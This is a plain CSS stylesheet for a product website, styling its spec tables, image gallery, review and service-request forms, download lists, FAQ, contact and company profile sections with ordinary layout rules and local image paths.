#productTop #toolBar .selectColors img {	display: block;	float: left;	padding: 0px;	cursor: pointer;	border: 1px solid #ccc;	margin: 2px 4px 2px 2px;	height: 18px;	width: 18px;}
#productTop #toolBar .selectColors .current {	padding: 2px;	border: 1px solid #000;	margin: 0px 2px 0px 0px;}
#overviewKV {	width: 100%;	position: relative;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	float: left;	margin-bottom: 30px;	padding-bottom: 9px;}
#overviewKV figure {	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left top;	float: left;	width: 100%;	margin: 0px;	padding: 2px 0px 0px;}
#overviewKV img {	width: 100%;}
#overview {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	display: table;	vertical-align: middle;	margin: 0px 0px 20px;	padding: 0px 0px 40px;}
#overview .article {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	line-height: 24px;	color: #555;	font-weight: normal;	word-wrap: break-word;	word-break: normal;	padding: 0px 0px 25px;	float: left;	/*width: 580px;*/}
#overview .pic {	float: right;	display: none;}
#overview .article p {	margin: 0px;	padding: 0px;}
#features {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	margin: 0px 0px 20px;	padding: 0px 0px 13px;}
#features .featureItem {	border-bottom: 1px solid #CCCCCC;	float: left;	width: 100%;	padding-top: 25px;	padding-bottom: 25px;}
#features .featureItem:last-child {	border-bottom: 0px none;}
#features .threeColumns {	float: left;	width: 100%;}
#features .threeColumns .col {	float: left;	width: 313px;	margin: 0px;	padding: 0px 0px 20px;	text-align: center;}
#features .threeColumns .col img {	height: 168px;	text-align: center;}
.threeColPic {	text-align: center;	height: 168px;	width: 313px;	margin: 0px;	padding: 0px;}
.threeColTitle {	font-family: Arial, Helvetica, sans-serif;	font-size: 18px;	font-weight: normal;	color: #333;	text-align: center;	display: block;	margin: 0px;	padding: 5px 50px;	height: 30px;}
.threeColTxt {	font-size: 12px;	color: #666;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	word-wrap: break-word;	word-break: normal;	margin: 0px;	padding: 0px 60px;	text-align: left;}
#features .threeColumns hr {	border-width: 0px;	border-style: none;	float: left;	width: 100%;	font-size: 0px;	line-height: 0px;	margin: 0px;	padding: 0px;}
#features .picLeft figure {	float: left;}
#features .picLeft .article {	float: left;	width: 424px;	padding-right: 49px;	padding-left: 49px;	padding-top: 50px;}
#features .picLeft .article .title {	margin: 0px;	padding: 0px 0px 20px;	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 26px;	font-weight: normal;	color: #333;	line-height: 32px;}
#features .picLeft .article .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	margin: 0px;	padding: 0px;	color: #555;	font-weight: normal;	line-height: 24px;	word-wrap: break-word;	word-break: normal;}
#features .picRight figure {	float: right;}
#features .picRight .article {	float: left;	width: 424px;	padding-right: 49px;	padding-left: 49px;	padding-top: 50px;}
#features .picRight .article .title {	margin: 0px;	padding: 0px 0px 20px;	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 26px;	font-weight: normal;	color: #333;	line-height: 32px;}
#features .picRight .article .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	margin: 0px;	padding: 0px;	color: #555;	font-weight: normal;	line-height: 24px;	word-wrap: break-word;	word-break: normal;}
#recommend {	float: left;	width: 940px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding: 0px 0px 50px;	margin-bottom: 40px;}
#recommend .recommendSlider {	float: left;}
#recommend .recommendSlider .slides {	float: left;}
#recommend .recommendSlider .slides .item {	float: left;	width: 235px;	text-align: center;}
#recommend .recommendSlider .slides .item .type {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	font-weight: bold;	color: #333;	width: 172px;	display: block;	line-height: 18px;	padding-top: 20px;	padding-bottom: 12px;	margin-right: auto;	margin-left: auto;	text-align: left;}
#recommend .recommendSlider .slides .item .type:hover {	color: #c20;}
#recommend .recommendSlider .slides .item .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;	width: 172px;	line-height: 18px;	padding-bottom: 20px;	text-align: left;	margin-right: auto;	margin-left: auto;}
#recommend .recommendSlider .slides .item .txt ul {	height: 154px;	overflow: hidden;}
#recommend .recommendSlider .slides .item .txt ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	padding-left: 10px;}
#recommend .recommendSlider .slides .item .txt .price {	font-style: normal;	padding-top: 5px;	display: block;	float: left;	width: 100%;}
#recommend .recommendSlider .slides .item .btn {	background-image: url(../images/btn_buy_now_small.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	width: 172px;	height: 29px;	margin-right: auto;	margin-left: auto;	margin-top: 20px;}
#recommend .recommendSlider .slides .item .btn:hover {	background-position: left bottom;}
#available {	float: left;	width: 100%;	padding-bottom: 90px;}
#available ul {	float: left;	width: 100%;}
#available ul li {	float: left;	width: 143px;	padding-left: 13px;}
#productContent {	background-image: url(../images/product_content_bg.png);	background-repeat: repeat-x;	background-position: center top;	float: left;	width: 100%;}
#contentPosition {	width: 940px;	margin-right: auto;	margin-left: auto;	position: relative;}
#compareResult {	float: left;	width: 100%;	padding-bottom: 50px;}
#productPic {	width: 100%;	float: left;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;}
#productPic th {	width: 139px;	border-right: 1px solid #b4b4b4;}
#productPic th, #productPic td {	padding: 12px;}
#productPic td {	border-right: 1px solid #b4b4b4;	text-align: center;}
#productPic .type {	text-align: center;	display: block;	padding-top: 20px;	color: #444;}
#productPic .type:hover {	color: #c20;}
#printProductPic {	display: none;}
#specTop {	float: left;	width: 390px;	margin-top: 30px;}
#specTop li {	float: left;	padding-right: 25px;}
#specTop li a {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #333;	line-height: 18px;	height: 18px;	background-repeat: no-repeat;	background-position: left center;	display: block;	padding-left: 21px;}
#specTop li a:hover {	text-decoration: underline;}
#specTop #print {	background-image: url(../images/icon_spec_print.png);}
#specTop #mail {	background-image: url(../images/icon_spec_mail.png);}
#specTop #download {	background-image: url(../images/icon_spec_download.png);}
#specExpand {	float: right;	width: 332px;	margin-top: 30px;}
#specExpand li {	float: left;	padding-left: 25px;}
#specExpand li a {	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	background-repeat: no-repeat;	background-position: left 1px;	height: 18px;	padding-left: 15px;}
#specExpand li a:hover {	text-decoration: underline;}
#specExpand #expandAll {	background-image: url(../images/btn_spec_open.png);}
#specExpand #collapseAll {	background-image: url(../images/btn_spec_close.png);}
#specTable {	float: left;	width: 100%;	margin: 7px 0px 0px;	padding: 0px;}
#specTable .specItem {	float: left;	width: 100%;	margin-bottom: 17px;	position: relative;}
#specTable .specItem .title {	margin: 0px;	padding: 0px 0px 0px 11px;	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	font-size: 14px;	line-height: 33px;	background-color: #bdbdbd;	height: 33px;	float: left;	width: 929px;	display: block;}
#specTable .specItem .title a {	background-repeat: no-repeat;	background-position: 0px center;	color: #333;	padding-left: 20px;	display: block;	float: left;}
#specTable .specItem .title .collapse {	background-image: url(../images/btn_spec_close.png);}
#specTable .specItem .title .expand {	background-image: url(../images/btn_spec_open.png);}
#specTable .specItem .content {	float: left;	width: 100%;	text-align: left;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;}
#specTable .specItem .content th, #specTable .specItem .content td {	padding: 4px 12px;	border-bottom: 1px solid #b4b4b4;}
#specTable .specItem .content th {	/*padding: 12px;*/	width: 139px;}
#specTable .specItem .content td {	border-left: 1px solid #b4b4b4;}
#specTable .specItem .energyGuideLabel {	position: relative;}
#specTable .specItem .energyGuide {	position: absolute;	left: 0px;	top: -24px;	z-index: 99;	padding: 1px;	display: none;	background-color: #000;}
.galleryShow {	float: left;	width: 940px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	position: relative;	margin: 70px 0px 30px;	padding: 0px 0px 60px;}
.galleryShow .list {	float: left;	height: 334px;	width: 940px;	text-align: center;	position: relative;	left: 0px;	top: 0px;	overflow: hidden;}
.galleryShow .list .galleryPic {	text-align: center;	width: 481px;	height: 334px;	float: left;	position: relative;	margin: 0px;	padding: 0px;	left: 200px;	top: 0px;	z-index: 0;}
.galleryShow .list .galleryPic img {	height: 334px;	z-index: -1;}
.galleryShow .thumbs {	background-image: url(../images/thumb_bg.png);	background-repeat: no-repeat;	background-position: center top;	height: 100%;	width: 880px;	float: left;	text-align: center;	padding-top: 13px;	margin-top: 10px;}
.galleryShow .thumbs .thumbsPic {	width: 100px;	height: 100px;	float: left;}
.galleryShow .thumbs img {	background-image: url(../images/thumb_normal.png);	background-repeat: no-repeat;	background-position: left top;	padding: 20px 7px 24px;	cursor: pointer;	margin: 0px -3px;	width: 72px;	height: 50px;}
.galleryShow .thumbs .current {	background-image: url(../images/thumb_current.png);}
#review {	float: left;	width: 100%;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding-bottom: 70px;	margin-bottom: 30px;	padding-top: 30px;}
#review .reviewArticle {	float: left;	width: 100%;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left top;	padding-bottom: 20px;	padding-top: 20px;}
#review .reviewArticle:last-child {	background-image: none;}
#review .reviewArticle .title {	font-family: Arial, Helvetica, sans-serif;	font-size: 20px;	font-weight: normal;	color: #333;	margin: 0px;	padding: 10px 0px;	float: left;	width: 100%;	line-height: 30px;}
#review .reviewArticle .ratings {	float: left;	width: 10%;	font-size: 18px;	color: #FC0;	line-height: 15px;	padding-right: 2px;}
#review .reviewArticle .date {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #777;	float: left;	display: block;	width: 12%;	font-style: normal;}
#review .reviewArticle .writer {	float: left;	width: 100%;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #555;}
#review .reviewArticle .writer strong {	color: #0071a5;}
#review .reviewArticle .sourceLogo {	float: left;	display: block;	margin-right: 10px;}
#review .reviewArticle .txt {	margin: 0px;	padding: 12px 0px;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #777;	font-size: 14px;	line-height: 22px;	word-wrap: break-word;	word-break: normal;	display: block;	float: left;	width: 100%;}
#review .writeReview {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_write_review.png);	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	height: 32px;	width: 132px;	float: left;	border-width: 0px;	border-style: none;	margin-bottom: 10px;}
#reviewForm {	float: left;	width: 100%;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	padding-top: 50px;}
#reviewForm ul, #reviewForm ul li {	float: left;	width: 100%;}
#reviewForm ul li {	padding-top: 10px;	padding-bottom: 10px;}
#reviewForm ul li label {	width: 114px;	display: block;	float: left;	text-align: right;	padding-right: 20px;	line-height: 20px;	height: 20px;}
#reviewForm ul li .textfield {	float: left;	border: 1px solid #CCC;	line-height: 20px;	height: 20px;	width: 750px;}
#reviewForm ul li textarea {	float: left;	width: 750px;	border: 1px solid #CCC;}
#reviewForm ul li .ratings {	float: left;	width: 750px;	font-size: 18px;	position: relative;}
#reviewForm ul li .ratings .ratingStar {	color: #cccccc;	cursor: pointer;	display: block;	float: left;	margin-right: 2px;}
#reviewForm ul li .ratings .selected {	color: #FFCC00;	cursor: pointer;}
#reviewForm ul li .ratings .chkRating {	z-index: -1;	position: absolute;	visibility: hidden;}
#reviewForm .btn {	text-align: center;	padding-top: 20px;	padding-bottom: 20px;	float: left;	width: 100%;}
#reviewForm .btn input {	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	height: 29px;	width: 126px;	font-size: 0px;	line-height: 0px;	border-width: 0px;	border-style: none;	margin-right: 8px;	margin-left: 8px;	text-indent: -9999px;}
#reviewForm .btn .review {	background-image: url(../images/btn_review.png);}
#reviewForm .btn .cancel {	background-image: url(../images/btn_review_cancel.png);}
/* #support {	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	float: left;	width: 100%;	margin-bottom: 30px;	padding-bottom: 40px;	padding-top: 20px;} */
#support .list {	float: left;	width: 100%;	margin-bottom: 30px;}
#support .list li {	float: left;	width: 50%;	background-image: url(../images/dotted_line_long.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-top: 4px;	padding-bottom: 4px;	height: 60px;}
#support .list li a {	background-repeat: no-repeat;	background-position: left center;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	font-weight: bold;	color: #555;	line-height: 55px;	height: 55px;	padding-left: 65px;	display: block;}
#support .listShort li {	float: left;	width: 20%;	background-image: none;	height: 130px;	margin: 0px;	padding: 4px 0px;}
#support .listShort li a {	background-repeat: no-repeat;	background-position: center top;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	font-weight: bold;	color: #555;	line-height: 18px;	display: block;	text-align: center;	margin: 0px;	padding: 60px 0px 0px;}
#support .list li a:hover {	color: #c20;}
#support .list li .supportIcon1 {	background-image: url(../images/icon_support1.png);}
#support .list li .supportIcon2 {	background-image: url(../images/icon_support2.png);}
#support .list li .supportIcon3 {	background-image: url(../images/icon_support3.png);}
#support .list li .supportIcon4 {	background-image: url(../images/icon_support4.png);}
#support .list li .supportIcon5 {	background-image: url(../images/icon_support5.png);}
#support .list li .supportIcon6 {	background-image: url(../images/icon_support6.png);}
#support .contactTitle {	font-size: 15px;	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px;}
#support .contactList li {	padding-bottom: 10px;	padding-top: 10px;}
#support .contactList li span {	background-repeat: no-repeat;	background-position: 12px center;	line-height: 34px;	height: 34px;	font-weight: bold;	color: #555;	display: block;	font-family: Verdana, Geneva, sans-serif;	margin: 0px;	padding: 0px 0px 0px 60px;}
#support .contactList li a {	line-height: 34px;	margin: 0px;	padding: 0px 0px 0px 60px;	height: 34px;	float: none;	background-position: 12px center;}
#support .contactList li .contactIcon1 {	background-image: url(../images/icon_support_phone.png);}
#support .contactList li .contactIcon2 {	background-image: url(../images/icon_support_mail.png);}
#service {	float: left;	width: 100%;	padding-top: 40px;}
.star {	font-family: Verdana, Geneva, sans-serif;	font-weight: bold;	color: #C00;	font-size: 12px;	line-height: 12px;	height: 12px;}
.servicePosition {	padding: 0px;	position: relative;	margin-bottom: 80px;}
#service .serviceIntro {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	color: #333;	line-height: 22px;}
#service .serviceIntro ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px center;	padding-left: 12px;}
#service .serviceIntro a {	color: #0071a5;	text-decoration: underline;}
#service .serviceFrom {	float: left;	width: 100%;	padding-top: 10px;}
#service .serviceFrom .required {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #666;	line-height: 18px;	float: left;	width: 100%;	display: block;}
#service .formTitle {	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	color: #333;	font-weight: bold;	background-color: #bdbdbd;	line-height: 33px;	height: 33px;	float: left;	width: 910px;	margin: 0px;	padding: 0px 15px 2px;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#service .formContent {	float: left;	width: 100%;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#service .formContent li {	float: left;	width: 50%;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 46px;	display: block;}
#service .formContent .bgGray {	background-color: #e9e9e9;}
#service .formContent li.long {	width: 100%;}
#service .formContent li.otherModel {	width: 300px;}
#service .formContent li.versionNo {	width: 300px;	position: relative;}
#service .formContent li.verificationFix {	padding-bottom: 13px;}
#service .formContent li.warrantyFix1 {	width: 340px;}
#service .formContent li.warrantyFix2 {	width: 313px;}
#service .formContent li.warrantyFix3 {	width: 286px;}
#service .formContent li .item {	float: left;	width: 134px;	display: block;	text-align: right;	padding-right: 12px;}
#service .formContent li .itemWarrantyFix1 {	width: 166px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix1Star {	width: 175px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix2 {	width: 170px;	padding-right: 8px;}
#service .formContent li .itemWarrantyFix3 {	width: 110px;	padding-right: 8px;}
#service .formContent li .otherModelItem {	width: 110px;}
#service .formContent li .versionItem {    width: 82px;}
#service .formContent li .itemLong {	width: 290px;	line-height: 16px;	padding: 7px 20px 7px 0px;}
#service .formContent li .itemFix {	width: 180px;}
#service .formContent li .itemFull {	margin: 0px;	padding: 5px 0px 5px 20px;	width: 900px;	text-align: left;	line-height: 20px;}
#service .formContent li .textfield {	float: left;	width: 299px;	height: 24px;	line-height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	border: 1px solid #ddd;	margin-top: 8px;	font-weight: bold;	padding-right: 5px;	padding-left: 5px;}
#service .formContent li .textfieldDate {	width: 273px;}
#service .formContent li .warrantyTextfield {	width: 260px;}
#service .formContent li .warrantyTextfieldDate {	width: 118px;}
#service .formContent li .warrantyOtherPN {	width: 150px;}
#service .formContent li .versionTextfield {	width: 120px;}
#service .formContent li .versionEx {	margin-left: 5px;	color: #09C;	font-weight: normal;	font-size: 12px;	text-decoration: underline;	font-family: Arial, Helvetica, sans-serif;}
#service .formContent .captchaCode {	float: left;	width: 360px;}
#service .formContent .captchaCode .inputAlert {	display: block;	color: #F00006;	float: left;	margin: 0px;	padding: 0px;	line-height: 18px;	font-style: normal;	width: 100%;}
#service .formContent li .ui-datepicker-trigger {	display: block;	float: left;	height: 22px;	width: 22px;	margin-left: 3px;	margin-top: 10px;}
#service .formContent li .select {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 10px;	width: 313px;	display: block;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;	line-height: 24px;	vertical-align: middle;}
#service .formContent li .PNselect {	width: 135px;}
#service .formContent li .selectShort {	width: 60px;}
#wrapper .formContent .textarea {	border: 1px solid #ddd;	width: 900px;	float: left;	margin: 0px 17px 17px;}
#wrapper .formContent .textareaRepair {	border: 1px solid #ddd;	width: 780px;	float: left;	margin: 8px 0px;}
#service .formContent li .verificationCode {	float: left;	margin-top: 10px;	margin-right: 10px;}
#service .formContent li .verificationCode img {	margin: 0px;	padding: 0px;	display: block;	border: 1px solid #CCC;}
#service .formContent .verificationFix .refresh {	font-size: 12px;	color: #0071a5;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	float: left;	display: block;	margin: 12px 0px 0px 5px;	padding: 0px;	text-decoration: underline;	line-height: 16px;}
#service #btn {	float: left;	width: 100%;	text-align: center;	padding-top: 45px;}
#service #btn input {	font-size: 0px;	line-height: 0px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	border-width: 0px;	border-style: none;	margin-right: 10px;	margin-left: 10px;}
#service #btn #submit {	background-image: url(../images/btn_submit.png);}
#service #btn #print {	background-image: url(../images/btn_print.png);}
#service .agreePrivacy {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: bold;	color: #333;	float: left;	width: 500px;	line-height: 40px;	height: 40px;	padding-left: 12px;}
#service .agreePrivacy .chkbox {	border: 1px solid #ddd;	margin-right: 5px;}
#service .agreePrivacy a {	text-decoration: underline;	color: #0071a5;}
#service #shipping {	float: left;	width: 100%;	padding-top: 40px;}
#service #shipping .formTitle {	background-image: url(../images/icon_car.png);	background-repeat: no-repeat;	background-position: 8px center;	padding-bottom: 0px;}
#service #shipping .formTitle span {	padding-left: 24px;}
#service #shipping ul {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	line-height: 18px;	float: left;	width: 95%;	margin-left: 10px;}
#service #shipping ul li {	padding-top: 12px;	padding-bottom: 12px;	float: left;	width: 100%;}
#service #shipping ul li h4 {	margin: 0px;	padding: 0px;}
#service #shipping ul li .shipTo {	font-weight: bold;	padding: 5px;	display: block;	font-size: 14px;	color: #000;	background-color: #ddd;	text-align: center;	margin-top: 5px;	margin-bottom: 5px;}
#service #shipping ul li .note {	color: #c20;	font-style: normal;	display: block;}
#service #chargesTable {	margin-right: auto;	margin-left: auto;	width: 609px;	padding-top: 20px;	padding-bottom: 20px;	color: #555;}
#service #chargesTable table {	border-top: 1px solid #CCC;	border-left: 1px solid #CCC;	width: 609px;}
#service #chargesTable table th, #service #chargesTable table td {	border-right: 1px solid #CCC;	border-bottom: 1px solid #CCC;	padding: 8px;}
#service #chargesTable td {	background-color: #FFF;	font-weight: bold;	text-align: center;	color: #555;}
#service #chargesTable #title {	color: #FFF;	background-color: #555;	text-align: center;}
#service #chargesTable .size {	width: 20%;	background-color: #777;	color: #FFF;	text-align: center;}
#unitNav {	width: 204px;	float: left;	display: block;	margin-top: 10px;}
#unitNav ul {	width: 100%;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	font-weight: bold;	margin: 0px;	padding: 2px 0px 0px;	float: left;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left top;}
#unitNav ul li {	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 40px;	height: 40px;	float: left;	width: 100%;	margin: 0px;	padding: 3px 0px 5px;}
#unitNav ul li a {	padding-left: 25px;	color: #333;	width: 179px;	display: block;	float: left;}
#unitNav ul li a:hover {	color: #c20;	background-color: #FFF;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 13px center;}
#unitNav ul li a.current {	color: #c20;	background-color: #FFF;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 13px center;}
#downloadContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
.downloadUnit {	float: left;	width: 100%;	padding-bottom: 40px;	position: relative;}
.downloadUnit .title {	margin: 0px 0px 10px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	width: 700px;	color: #333;}
.downloadUnit .category {	float: left;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	width: 209px;	line-height: 20px;	padding-top: 5px;	padding-left: 8px;}
.downloadUnit .category select {	background-color: #FFF;	width: 200px;	line-height: 24px;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	margin-top: 5px;	border: 1px solid #CCC;}
.downloadUnit .selectList {	float: right;	width: 458px;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	height: 150px;	overflow: auto;	margin: 0px;	padding: 0px 0px 0px 20px;	list-style-image: none;	list-style-type: none;	border-left: 1px solid #CCC;}
.downloadUnit .selectList li {	width: 50%;	float: left;	padding-top: 4px;	padding-bottom: 4px;}
.downloadUnit .selectList li a {	color: #333;	font-weight: bold;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 6px;	display: block;	line-height: 16px;	float: left;	padding-left: 10px;	width: 85%;}
.downloadUnit .selectList li a:hover {	color: #c20;}
.downloadUnit .downloadList {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: bold;	margin: 0px;	padding: 0px 8px;	float: left;	list-style-image: none;	list-style-type: none;	width: 90%;}
.downloadUnit .downloadList li {	margin: 0px;	padding: 0px 0px 8px;	float: left;	width: 50%;}
.downloadUnit .downloadList li a {	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 6px;	color: #333;	display: block;	line-height: 16px;	width: 85%;	float: left;	padding-left: 10px;}
.downloadUnit .downloadList li a:hover {	color: #c20;}
#faqContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
#faqContent #faqSearch {	float: left;	width: 100%;	padding-bottom: 20px;}
#faqContent #faqSearch #textfield {	height: 30px;	line-height: 30px;	border: 1px solid #ddd;	font-size: 14px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	float: left;	width: 633px;}
#service #faqContent #faqSearch #faqBtn {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_faq_search.png);	background-repeat: no-repeat;	background-position: left top;	background-color: transparent;	float: left;	height: 33px;	width: 73px;	border-width: 0px;	border-style: none;	display: block;}
#faqContent #faqUnit {	margin: 0px 0px 10px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	width: 700px;	color: #333;}
#faqContent .faqItem {	float: left;	width: 100%;	padding-top: 15px;	padding-bottom: 15px;	border-bottom: 1px solid #ddd;}
#faqContent .faqItem .quest {	margin: 0px;	padding: 0px 0px 0px 20px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	font-size: 13px;	background-repeat: no-repeat;	background-position: 4px 2px;	line-height: 16px;	background-image: url(../images/btn_spec_open.png);	cursor: pointer;	float: left;	width: auto;}
#faqContent .faqItem .questClose {	background-image: url(../images/btn_spec_close.png);}
#faqContent .faqItem .ans {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	padding: 5px 15px;	float: left;	width: 680px;	margin: 12px 0px 0px;	background-color: #F6F6F6;	display: none;}
#faqContent .faqItem .ans ul li, #faqContent .faqItem .ans ol li {	padding-top: 5px;	padding-bottom: 5px;}
#faqContent .faqItem .ans ol li {	list-style-position: outside;	margin-left: 8px;	line-height: 17px;}
#faqContent .faqItem .ans ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 1px 11px;	padding-left: 8px;}
#wrapper .recycling {	background-image: url(../images/recycling_bg.png);	background-repeat: no-repeat;	background-position: center top;}
#service .recyclingName {	background-image: url(../images/line_recycling.png);	background-repeat: no-repeat;	color: #205000;}
#service .recyclingIntro {	color: #205000;}
.contactInfo {	float: left;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	color: #333;	line-height: 18px;	font-weight: bold;	height: 100px;	border-right: 1px solid #CCC;	margin-bottom: 20px;	padding-top: 15px;	padding-bottom: 15px;}
.contactInfo figure {	float: left;	height: 91px;	width: 91px;	display: block;	padding-right: 15px;}
.contactInfo h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #005987;	float: left;	margin: 0px;	padding: 0px 0px 10px;	width: 140px;	display: block;	line-height: 15px;}
.contactInfo p {	margin: 0px;	padding: 0px;	float: left;}
.contactLine {	float: left;	width: 100%;	margin: 0px 0px 20px;	padding: 0px;	font-size: 0px;	line-height: 0px;	display: block;	height: 1px;	background-color: #CCC;}
.contact1 {	width: 660px;	margin-right: 20px;}
.contact2 {	width: 250px;	border-width: 0px;	border-style: none;}
.contact3 {	width: 305px;	margin-right: 20px;}
.contact4 {	width: 334px;	margin-right: 20px;}
.contact5 {	border-width: 0px;	border-style: none;}
.contact5 h3 {	padding: 0px;	line-height: 16px;	margin-top: 29px;}
.contact5 h3 a {	color: #005987;}
.contact5 h3 a:hover {	color: #0099FF;}
.contact1 .mailList {	float: left;	width: 550px;	margin: 0px;	padding: 0px;	display: block;}
.contact1 .mailList li {	float: left;	width: 130px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 5px;	padding-left: 7px;	line-height: 14px;	padding-bottom: 10px;}
.contact1 .mailList li a {	color: #333;}
.contact1 .mailList li a:hover {	color: #c20;}
.contact1 .mailList li.fix {	width: 180px;}
.contact1 .mailList li.fix2 {	width: 190px;}
.contact2 p {	width: 140px;	padding-bottom: 5px;	display: block;}
.contact2 .showMap {	float: left;	height: 17px;	width: 36px;}
.contact3 ul {	float: left;	width: 100px;}
.contact3 ul li {	padding-bottom: 5px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: left 7px;	float: left;	padding-left: 7px;	width: 180px;	display: block;}
.contact3 ul li a {	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;}
.contact4 p {	width: 210px;	display: block;}
#about {	float: left;	width: 100%;	padding-top: 40px;}
.aboutPosition {	width: 940px;	margin-right: auto;	margin-left: auto;	padding: 0px 0px 80px;	position: relative;}
#profiles {	float: left;	width: 650px;	font-family: Arial, Helvetica, sans-serif;	font-size: 14px;	font-weight: normal;	color: #555;	line-height: 20px;}
#profiles .Introduction {	font-size: 18px;	color: #000;	display: block;	line-height: 24px;	padding-bottom: 20px;}
#profiles h3 {	margin: 20px 0px 0px;	padding: 0px;	color: #000;}
#profiles ul {	padding-top: 5px;	padding-bottom: 5px;}
#profiles ul li {	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: left 4px;	padding-left: 10px;	margin-top: 8px;	margin-bottom: 8px;	line-height: 16px;	margin-left: 4px;}
#profiles #distributors {	margin: 0px;	padding: 0px;}
#profiles #distributors li {	font-size: 0px;	line-height: 0px;	background-image: none;	margin: 0px;	padding: 0px;	float: left;}
#quickFacts {	float: right;	width: 244px;	font-family: Arial, Helvetica, sans-serif;	color: #666;}
#quickFacts h3 {	font-size: 14px;	color: #666;	border-bottom: 1px solid #979797;	padding-bottom: 10px;	margin-bottom: 10px;}
#quickFacts ul {	font-size: 13px;	float: left;	width: 100%;	line-height: 18px;}
#quickFacts ul li {	float: left;	width: 100%;	padding-top: 5px;	padding-bottom: 5px;}
#quickFacts ul li label {	float: left;	display: block;	width: 90px;	font-weight: bold;}
